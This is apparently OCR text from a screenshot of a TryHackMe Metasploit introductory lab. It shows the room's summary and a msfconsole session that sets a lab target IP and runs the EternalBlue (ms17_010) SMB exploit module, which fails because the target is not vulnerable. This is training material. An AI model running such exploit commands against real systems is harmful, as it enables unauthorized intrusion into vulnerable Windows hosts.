 Pent Test
Cybersec
TryHackM
THM Brow
THM Brow
THM Brow
THM Brow
THM Brow
New tab
https://tryhackme.com/room/metasploitintro
Update
Room progress ( 91% )
Task 1 Introduction to Metasploit
Task 2 Main Components of Metasploit
Task 3 Msfconsole
Task 4 Working with modules
Task 5 Summary
As we have seen so far, Metasploit is a powerful tool that facilitates the exploitation
process. The exploitation process comprises three main steps; finding the exploit,
customizing the exploit, and exploiting the vulnerable service.
Metasploit provides many modules that you can use for each step of the exploitation
process. Through this room, we have seen the basic components of Metasploit and their
respective use.
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts
rhosts =>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts
rhosts => 10.10.56.157
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] 10.10.56.157:445 - Using auxiliary/scanner/smb/smb_ms17_
[-] 10.10.56.157:445 - Rex::ConnectionRefused: The con
[*] 10.10.56.157:445 - Scanned 1 of 1 hosts (100% comp
[-] 10.10.56.157:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
23min 3s
Type here to search
1
12°C Mostly cloudy
ENG
15:39
28/04/2025